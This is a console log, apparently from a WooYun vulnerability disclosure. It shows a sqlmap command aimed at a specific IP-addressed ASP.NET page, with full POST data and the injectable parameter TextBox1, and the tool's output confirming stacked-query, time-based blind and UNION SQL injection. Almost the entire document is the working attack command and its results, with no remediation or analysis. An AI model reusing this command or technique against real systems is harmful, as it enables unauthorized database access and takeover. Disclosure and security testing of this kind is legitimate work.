 D:\Python27\salmap>sqlmap.py -u "http://112.124.41.23:38888/Project/ProjectJinDu
.aspx" --dbms="mssql" --data "__VIEWSTATE=%2FwEPDwUKMTM5MzE2MTU5Mg9kFgJmD2QWBgIM
DzwrAA0BAA8WBB4LXyFEYXRhQm91bmRnHgtfIUl0ZW1Db3VudGZkZAIWDw8WAh4EVGV4dAUBMWRkAhgP
DxYCHwIFATBkZBgCBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WCgUMSW1hZ2VCdXR0b240
BQxJbWFnZUJ1dHRvbjEFDEltYWdlQnV0dG9uNQUMSW1hZ2VCdXR0b24zBQxJbWFnZUJ1dHRvbjIFCEJ0
bkZpcnN0BQZCdG5QcmUFB0J0bk5leHQFB0J0bkxhc3QFCEJ1dHRvbkdvBQZHVkRhdGEPZ2RMkeNiL4fy
ySar6FjKQtmkxWtf8A%3D%3D&TextBox1=11&ImageButton4.x=25&ImageButton4.y=9&TxtPageS
ize=15&GoPage=1&__EVENTVALIDATION=%2FwEWDgLU8sK%2FBALs0bLrBgLSwv2aBALSwpnTCALSwu
m%2FCwLSwsGJCgLSwtXkAgLu%2F93hDwLWmtnlAwKV6fOOCgKR6bePCQK67b6uAgKkstWWBQL6jqL3Cd
%2BcuY%2BBUJ%2B0TUV9VWVKrnpFqh8Y" -p TextBox1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:45:21
[16:45:21] [INFO] testing connection to the target url
[16:45:21] [INFO] testing if the url is stable, wait a few seconds
[16:45:23] [INFO] url is stable
[16:45:23] [WARNING] reflective value(s) found and filtering out
[16:45:23] [WARNING] heuristic test shows that POST parameter 'TextBox1' might n
ot be injectable
[16:45:23] [INFO] testing for SQL injection on POST parameter 'TextBox1'
[16:45:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:45:25] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:45:26] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:45:37] [INFO] POST parameter 'TextBox1' is 'Microsoft SQL Server/Sybase stac
ked queries' injectable
[16:45:37] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:45:47] [INFO] POST parameter 'TextBox1' is 'Microsoft SQL Server/Sybase time
-based blind' injectable
[16:45:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:45:47] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[16:45:48] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:45:49] [INFO] target url appears to have 12 columns in query
[16:45:49] [INFO] POST parameter 'TextBox1' is 'Generic UNION query (NULL) - 1 t
o 20 columns' injectable
POST parameter 'TextBox1' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
www.wooyun.org